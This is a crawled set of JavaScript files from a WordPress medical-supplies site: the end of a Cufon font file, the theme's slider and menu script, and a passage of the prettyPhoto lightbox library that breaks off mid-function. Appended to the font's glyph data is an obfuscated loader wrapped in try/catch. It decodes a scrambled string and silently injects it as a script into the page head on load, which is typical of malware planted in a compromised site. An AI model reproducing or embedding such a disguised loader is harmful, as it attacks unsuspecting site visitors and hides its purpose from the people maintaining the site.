"\u0150":-6,"\u014c":-6,"V":10,"W":10,"\u0174":10,"X":4,"Y":19,"\u00dd":19,"\u0178":19,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00f8":-7,"\u0153":-7,"\u00e7":-7,"\u00e9":-7,"\u00ea":-7,"\u00eb":-7,"\u00e8":-7,"\u00f3":-7,"\u00f4":-7,"\u00f6":-7,"\u00f2":-7,"\u00f5":-7,"\u0111":-7,"\u0107":-7,"\u010d":-7,"\u0109":-7,"\u010b":-7,"\u010f":-7,"\u0115":-7,"\u011b":-7,"\u0117":-7,"\u0113":-7,"\u0119":-7,"\u014f":-7,"\u0151":-7,"\u014d":-7,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"\u00b5":3}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm115,-301r39,0r29,45r-36,0v-6,-7,-9,-16,-16,-22r-21,22r-40,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"87,-31v-36,-6,-57,-32,-57,-72v0,-57,41,-96,91,-105r6,-34r34,0r-6,32v10,0,23,3,31,7r-15,40v-39,-20,-85,6,-85,54v0,39,43,45,72,32r2,38v-11,5,-25,9,-39,9r-7,34r-34,0","w":194},{"d":"66,0r34,-185r-46,20r-1,-41r64,-28r43,0r-44,234r-50,0","w":194},{"d":"220,0r-62,0v-5,-5,-9,-11,-13,-17v-37,37,-140,25,-140,-43v0,-38,30,-59,59,-76v-33,-48,1,-111,63,-111v36,0,61,22,61,54v0,29,-23,48,-60,68v10,15,23,34,33,47v15,-18,26,-40,33,-62r48,0v-13,37,-31,69,-58,95v9,14,22,29,36,45xm58,-69v0,33,48,44,67,23v-12,-16,-29,-39,-43,-61v-11,8,-24,20,-24,38xm122,-213v-27,0,-32,43,-14,61v19,-9,34,-22,34,-40v0,-11,-6,-21,-20,-21","w":239},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-48,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm147,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm221,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"53,-256r52,0r-20,101v13,-15,32,-25,54,-25v37,0,53,31,53,62v0,57,-37,122,-116,122v-57,0,-68,-34,-59,-81xm115,-138v-28,-1,-49,42,-48,83v0,13,7,20,19,20v30,0,52,-42,52,-73v0,-17,-7,-30,-23,-30","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"85,-247v32,0,53,24,53,52v0,31,-26,54,-56,54v-31,0,-53,-22,-53,-51v0,-30,25,-55,56,-55xm84,-221v-15,0,-26,14,-26,28v0,15,11,27,26,27v15,0,25,-13,25,-29v0,-14,-8,-26,-25,-26","w":128},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm110,-252r35,0r27,55r-33,0v-5,-9,-8,-21,-15,-29r-21,29r-36,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"57,0r-52,0r33,-176r52,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r143,0r-8,45r-92,0r-10,51r87,0xm82,-302r29,0v0,9,5,18,19,18v15,0,21,-8,23,-18r30,0v-4,25,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"53,-243r52,0r-18,95r88,0r18,-95r52,0r-46,243r-52,0r19,-102r-88,0r-19,102r-52,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"105,-156v-5,-6,-2,-25,-19,-20r0,20r-18,0r0,-56v15,-2,54,-9,54,15v0,6,-5,11,-13,13v10,0,13,22,16,28r-20,0xm92,-202v-9,-2,-5,8,-6,14v15,4,23,-14,6,-14xm94,-247v36,0,63,28,63,62v0,35,-27,63,-63,63v-35,0,-64,-28,-64,-63v0,-34,28,-62,64,-62xm93,-231v-26,0,-44,21,-44,47v0,26,19,46,45,46v26,0,45,-21,45,-47v0,-26,-20,-46,-46,-46","w":147},{"d":"57,0r-52,0r19,-105v5,-27,7,-56,9,-71r45,0v0,11,-4,26,-2,36v16,-26,33,-43,66,-40r-10,51v-64,-9,-63,74,-75,129xm106,-197r-36,0r-27,-55r34,0v5,9,8,20,15,28r21,-28r37,0","w":133,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"f":-9,"\u00df":-9,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":-1,";":-1,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-2,"\u201c":-2,"\u2019":-5,"\u201d":-5,",":15,".":15,"\u2026":15}},{"d":"87,18r-34,1r22,-112v-26,-8,-47,-26,-49,-61v-4,-74,90,-101,170,-85r-49,257r-34,0r44,-229r-26,0","w":193},{"d":"266,-48r3,37v-45,23,-97,22,-124,-16v-38,56,-135,33,-135,-44v0,-63,43,-109,97,-109v28,-1,47,12,59,31v24,-47,125,-37,125,19v0,52,-58,62,-113,61v-3,41,62,36,88,21xm91,-36v29,0,44,-42,44,-70v0,-18,-6,-35,-27,-35v-30,0,-44,39,-44,69v0,21,10,36,27,36xm242,-126v0,-8,-6,-17,-21,-17v-21,0,-34,20,-38,36v30,1,59,-1,59,-19","w":297,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"58,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm132,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":142},{"d":"43,-252r50,0r27,55r-37,0","w":142},{"d":"244,-143v-4,94,-62,146,-166,144v-31,0,-54,-2,-66,-4r19,-100r-27,0r8,-43r28,0r17,-93v92,-16,192,-1,187,96xm72,-42v70,11,116,-35,116,-99v0,-47,-36,-70,-86,-60r-11,55r47,0r-8,43r-46,0","w":249,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"13,-166r23,-23r69,71r69,-71r24,23r-70,71r70,71r-24,24r-69,-72r-69,72r-23,-24r69,-71","w":214}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1506-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(">@90D5!E1#jm>h$435~NY@Yj-e!095jm-eSN1#kr98QfgcE)-Al;n`pB9v_O3`C;9`3O3`C;9#~O3`C_n`BO3`C_!@9O3`C;9`BO3`C;9H$O3`C;9#8O3`C_nc9O3`C;9H~O3`C_!H9O3`C;gckO3`C_nopO3`C_no8O3`C_noSO3`C;gc~O3`C_n@8O3`C_nH!O3`C_!HBO3`C_!c~O3`C;9o&B-Al;n@9H-Al;n`W;-Al;n@Y_l0_0nopBgr!O3`C_!#8CphoW~@AYS>dn!.Fzk%`l8#-g91DO36,?B)H&$5ra=wKf]mL;_NcE0ev2^P4Qj+XO3`C_nH3O3`C_nekL-Al;n@!$-Al;n`gE-AlNnoWE-Al;n`Y;-Al;n`YN6~_0noWeg0_0noWcn~_0noW;g0_0nop)!0_0noWE!0_0nop5g$_0nop)9~_0nop5g8_0nopB.%=O3`C;g#~O3`C;9`kO3`C_!#k.-Al;n`kB!~_0nopH.~_0nop&!~_0noWN.~_0nopHn~_0noWe.-^O3`C;9`~O3`C_!og$-Al;n@zNd~_0noWN98_0noW0g$_0noWc!8_0noWc!0_0noWN!$_0noWvg8_0nop)!~_0nop$n$_0nHWNn$_0noWen0_0nop5!)^O3`C_!H~O3`C;9`!d-Al;n`z_YA9E80_0nop5n0_0nop5n$_0noW;!~_0noWv!$_0noW;n0_0nop)98_0noWEg0_0nop$9$SO3`C_!Hpz-Al;n`Wv-Al;n@We-Al;n`Wc-Al;n`l2g0_0noW_!H0O3`C_!5kO3`C_!c!O3`C;gcSO3`C_!@8O3`C_n#kO-~_0nop&9WkO3`C_n59O3`C_nH~O3`C_!opO3`C;g`pO3`C_!oBO3`C;9@!=-Al;n@g0-Al;n`Ov-Al;n`!$-Al;n`85-Al;n`p5-Al;n`l;-Al;n`l0-Al;n`9)8@BO3`C_no~O3`C_!`kO3`C;gHSO3`C_!59O3`C_n#!O3`C_!H8m-Al;n@nv-Al;n`zE1$_0nHC_9~_0noW;gr$O3`C_ncBO3`C_!H3O3`C_n#8O3`C_!e!O3`C_!`~;-Al;n`O^-Al;n`ncO8_0noW_g8_0noW_9$_0noWc!~_0noWNg$^O3`C_n#S0-Al;n@z288_0noWeg8_0noWvg$_0nHCN!$_0noW_!8_0noW_n8_0noWv!~_0noWvnH_O3`C_!`SO3`C;ge9O3`C_nc$O3`C_ne!O3`C_no$O3`C_!HS!-Al;n@Y2kl$O3`C_!o8O3`C_ne~O3`C_!5l=6E3O3`C_!#!O3`C_!@SO3`C_!@k5-Al;n`!5-Al;n`le-Al;n@k5-Al;n`S&-Al;n`lvO$_0nop$!8_0noWE.8_0nop)g`nX.$_0nop).#~]-Al;n@S5-Al;n`nN-Al;n@gv-Al;n`W^!0_0nop59`Y&-Al;n@l^>0;L-Al;n`zN-Al;n`WN30_0nopHg$_0noWcg&~O3`C;9HpO3`C;9@8n-AlNnoW2-AlNnoW^-c8#6&aa#$_0noWN.`BO3`C_!ekgk$_0nopB9h!9-Al;n@8&l8_0noWEn0_0noWv.~_0nop&n8]O3`C_noBO3`C;gcg^-Al;n@SH-Al;n@S)-Al;n@!H-Al;n@lez~_0nopBg0_0noW;!0_0nopB!~_0nopH9~_0nop59$_0nop$n@ze-Al;n@8H-Al;n@zc-hSO3`C_n@z+n~_0nop&g8_0nopH!8_0nop)!8_0nop5.h0O3`C_nH8O3`C;9@SO3`C;9o8h-Al;n@n^zv0O3`C_!e8f-Al;n@W0-Al;n`O;Sc]O3`C;g`3O3`C_n5!O3`C_!#~O3`C;g`~O3`C;gc!O3`C;9#SK-Al;n`SB-8_0noWN!~_0nopBn0_0nop)n0_0nop59~_0nHC_ge8O3`C_no9O3`C_!c8O3`C;g#9F-AlNnoWc-Al;n@!B-Al;n@WNn%9O3`C;9o9)-Al;n@Y;-Al;n@gE-Al;n`n_-Al;n`WE%~_0nopB98_0noW0.8_0nop)!$_0noW0n0_0nopB.@pO3`C;9opO3`C;9oO)dr!;D@$E>hY)>%_=F`CfOo0)drCfDo0;d5_$D53E1h_rF#Ym9)^rDA$;1Anj6vE41#gag)^L1cEL-)?X.r3v30;m>`QaFc=]9@0$9@$Hg#_Od5!LD8;mg-Y=Shj=drk$OvzaD@jHg-k=De2m1@jc3@^BD#l=>#9LO)?41`_f.NfK1%$r#e!D1803F-pD180j>%?=")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":201,"face":{"font-family":"Anivers 400","font-weight":700,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 11 7 3 3 4 3 9 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-35 -320 353 90","underline-thickness":"18","underline-position":"-18","slope":"-11","stemh":"40","stemv":"55","unicode-range":"U+0020-U+2122"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/js/script.js
body_size: 1030
content:
//home page slider
jQuery(document).ready(function(){
	var rttheme_effect_options = jQuery("meta[name=rttheme_effect_options]").attr('content');
	var rttheme_slider_time_out = jQuery("meta[name=rttheme_slider_time_out]").attr('content');
	var rttheme_slider_numbers = jQuery("meta[name=rttheme_slider_numbers]").attr('content');
	if(rttheme_slider_numbers=='true') 	{
		var numbers="#numbers";
	}	
	$('#slider_area').cycle({ 
		fx:    rttheme_effect_options,
		easing: 'backout', 
		cleartype:  1,		
		timeout: rttheme_slider_time_out ,
		pager:  numbers, 		
			pagerAnchorBuilder: function(idx) { 
				return '<li><a href="#" title="">' + (idx+1) + '</a></li>'; 
			} 
	});
});


//cufon fonts
	var rttheme_disable_cufon= jQuery("meta[name=rttheme_disable_cufon]").attr('content');
	if(rttheme_disable_cufon!='true') {
		$(document).ready(function(){
			Cufon.replace('h1,h2,h3,h4,h5,h6', {hover: true});
		});
	}


//navigation
	$(document).ready(function(){
			ddsmoothmenu.init({
				mainmenuid: "dropdown-menu", //menu DIV id
				orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
				classname: 'dropdown', //class added to menu's outer DIV
				//customtheme: ["#1c5a80", "#18374a"],
				contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
			})
 	});

//image effects 
	$(document).ready(function(){
			var image_e= $(".image.portfolio, .image.product_image");
			image_e.mouseover(function(){$(this).stop().animate({ opacity:0.6
					}, 400);
			}).mouseout(function(){
				image_e.stop().animate({ 
					opacity:1
					}, 400 );
			});
	});

//pretty photo
	$(document).ready(function(){
		$("a[rel^='prettyPhoto']").prettyPhoto();
	});

//product tabs
	$(document).ready(function(){
			var tabs= $("#tabs ul li");
			var content = $("#tabs #content");
			var kids = content.children();
			kids.attr("style","display:none;");
			$("#tabs #content div:first").attr("style","display:block;");
			tabs.click(
				function(){
						var show=$(this).attr("title");
						//change clicked tab class
						$("#tabs ul li").removeClass("active");
						$(this).addClass("active");
						//view clicked tab content
						kids.attr("style","display:none;");
						content.slideUp(100);
					$(function(){
							content.slideDown(400);
							$("#"+show+"").attr("style","display:block;");
					});
				}
			);
	});

//validate contact form
	  $(document).ready(function(){
		  jQuery.validator.messages.required = "";
			$("#validate_form").validate({});
	  });



--- FILE ---
content_type: application/javascript
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.prettyPhoto.js
body_size: 5744
content:
/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 2.5.2
------------------------------------------------------------------------- */

(function($) {
	$.prettyPhoto = {version: '2.5'};
	
	$.fn.prettyPhoto = function(settings) {
		settings = jQuery.extend({
			animationSpeed: 'normal', /* fast/slow/normal */
			padding: 40, /* padding for each side of the picture */
			opacity: 0.80, /* Value between 0 and 1 */
			showTitle: true, /* true/false */
			allowresize: true, /* true/false */
			counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
			theme: 'light_rounded', /* light_rounded / dark_rounded / light_square / dark_square */
			callback: function(){}
		}, settings);
		
		// Fallback to a supported theme for IE6
		if($.browser.msie && $.browser.version == 6){
			settings.theme = "light_square";
		}
		
		if($('.pp_overlay').size() == 0) {
			_buildOverlay(); // If the overlay is not there, inject it!
		}else{
			// Set my global selectors
			$pp_pic_holder = $('.pp_pic_holder');
			$ppt = $('.ppt');
		}
		
		// Global variables accessible only by prettyPhoto
		var doresize = true, percentBased = false, correctSizes,
		
		// Cached selectors
		$pp_pic_holder, $ppt, settings,
		
		// prettyPhoto container specific
		pp_contentHeight, pp_contentWidth, pp_containerHeight, pp_containerWidth, pp_type = 'image',
	
		//Gallery specific
		setPosition = 0,

		// Global elements
		$scrollPos = _getScroll();
	
		// Window/Keyboard events
		$(window).scroll(function(){ $scrollPos = _getScroll(); _centerOverlay(); });
		$(window).resize(function(){ _centerOverlay(); _resizeOverlay(); });
		$(document).keydown(function(e){
			switch(e.keyCode){
				case 37:
					$.prettyPhoto.changePage('previous');
					break;
				case 39:
					$.prettyPhoto.changePage('next');
					break;
				case 27:
					$.prettyPhoto.close();
					break;
			};
	    });
	
		// Bind the code to each links
		$(this).each(function(){
			$(this).bind('click',function(){
				
				link = this; // Fix scoping
				
				// Find out if the picture is part of a set
				theRel = $(this).attr('rel');
				galleryRegExp = /\[(?:.*)\]/;
				theGallery = galleryRegExp.exec(theRel);
				
				// Build the gallery array
				var images = new Array(), titles = new Array(), descriptions = new Array();
				if(theGallery){
					$('a[rel*='+theGallery+']').each(function(i){
						if($(this)[0] === $(link)[0]) setPosition = i; // Get the position in the set
						images.push($(this).attr('href'));
						titles.push($(this).find('img').attr('alt'));
						descriptions.push($(this).attr('title'));
					});
				}else{
					images = $(this).attr('href');
					titles = ($(this).find('img').attr('alt')) ?  $(this).find('img').attr('alt') : '';
					descriptions = ($(this).attr('title')) ?  $(this).attr('title') : '';
				}

				$.prettyPhoto.open(images,titles,descriptions);
				return false;
			});
		});
	
		
		/**
		* Opens the prettyPhoto modal box.
		* @param image {String,Array} Full path to the image to be open, can also be an array containing full images paths.
		* @param title {String,Array} The title to be displayed with the picture, can also be an array containing all the titles.
		* @param description {String,Array} The description to be displayed with the picture, can also be an array containing all the descriptions.
		*/
		$.prettyPhoto.open = function(gallery_images,gallery_titles,gallery_descriptions) {
			// To fix the bug with IE select boxes
			if($.browser.msie && $.browser.version == 6){
				$('select').css('visibility','hidden');
			};
			
			// Hide the flash
			$('object,embed').css('visibility','hidden');
			
			// Convert everything to an array in the case it's a single item
			images = $.makeArray(gallery_images);
			titles = $.makeArray(gallery_titles);
			descriptions = $.makeArray(gallery_descriptions);
			
			if($('.pp_overlay').size() == 0) {
				_buildOverlay(); // If the overlay is not there, inject it!
			}else{
				// Set my global selectors
				$pp_pic_holder = $('.pp_pic_holder');
				$ppt = $('.ppt');
			}
			
			$pp_pic_holder.attr('class','pp_pic_holder ' + settings.theme); // Set the proper theme

			isSet = ($(images).size() > 0) ?  true : false; // Find out if it's a set

			_getFileType(images[setPosition]); // Set the proper file type

			_centerOverlay(); // Center it

			// Hide the next/previous links if on first or last images.
			_checkPosition($(images).size());
		
			$('.pp_loaderIcon').show(); // Do I need to explain?
		
			// Fade the content in
			$('div.pp_overlay').show().fadeTo(settings.animationSpeed,settings.opacity, function(){
				$pp_pic_holder.fadeIn(settings.animationSpeed,function(){
					// Display the current position
					$pp_pic_holder.find('p.currentTextHolder').text((setPosition+1) + settings.counter_separator_label + $(images).size());

					// Set the description
					if(descriptions[setPosition]){
						$pp_pic_holder.find('.pp_description').show().html(unescape(descriptions[setPosition]));
					}else{
